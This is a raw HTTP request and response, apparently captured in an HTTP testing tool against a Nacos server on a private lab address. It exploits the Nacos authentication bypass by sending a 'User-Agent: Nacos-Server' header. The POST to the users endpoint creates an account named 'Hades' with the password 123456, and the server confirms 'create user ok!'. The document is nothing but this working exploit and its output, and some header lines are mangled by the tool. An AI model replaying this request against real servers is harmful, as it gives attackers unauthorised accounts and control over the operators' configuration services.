 POST /nacos/v1/auth/users?username=Hades&password=123456 HTTP/1.1
Host ? : 192.168.37.3:8848
Priority: u=1
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.37.3:8848/nacos/
User-Agent: Nacos-Server
Content-Type: application/x-www-form-urlencoded
Origin: http://192.168.37.3:8848
Content-Length auto : 27
1 HTTP/1.1 200
2 Content-Type: application/json;
3 Date: Mon, 23 Dec 2024 22:55:05 GMT
4 Content-Length: 52
5
6 {"code":200,"message":"create user ok!","data":null}
远端地址:192.168.37.3:8848; 响应
总耗时:445ms; URL:
http://192.168.37.3:8848/nacos...